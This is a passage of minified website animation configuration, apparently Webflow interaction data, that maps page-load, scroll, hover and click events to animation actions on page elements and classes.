4d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1297":{id:"e-1297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7176|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7176|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d5ab3fd69},"e-1309":{id:"e-1309",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-260",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18debef1392},"e-1310":{id:"e-1310",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-261",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1309"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18debef1392},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71a3|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a3|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18df5552234},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-286",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5627a0d},"e-1348":{id:"e-1348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-287",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5627a0d},"e-1361":{id:"e-1361",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5c241f4},"e-1362":{id:"e-1362",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5c241f4},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df670fcf0},"e-1372":{id:"e-1372",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df670fcf0},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18dfad5947e},"e-1374":{id:"e-1374",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1376":{id:"e-1376",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1377"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1378":{id:"e-1378",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1379"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1384":{id:"e-1384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4bab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4bab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18dfad5947e},"e-1386":{id:"e-1386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4c33",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4c33",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18dfad5947e},"e-1388":{id:"e-1388",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-143",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4ccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4ccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-143-p",smoothing:86,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18dfad5947e},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4d29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4d29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18dfad5947e},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-270",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1394":{id:"e-1394",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-269",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1395":{id:"e-1395",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-266",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1397":{id:"e-1397",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1399":{id:"e-1399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-267",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1401":{id:"e-1401",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-281",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1403":{id:"e-1403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1404":{id:"e-1404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1405":{id:"e-1405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1406":{id:"e-1406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1407":{id:"e-1407",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-290",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfaefda91},"e-1409":{id:"e-1409",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-291",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18dfaf032d8},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0a563ec9},"e-1414":{id:"e-1414",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0a563ec9},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1436":{id:"e-1436",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0aedb60c},"e-1448":{id:"e-1448",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0aedb60c},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",a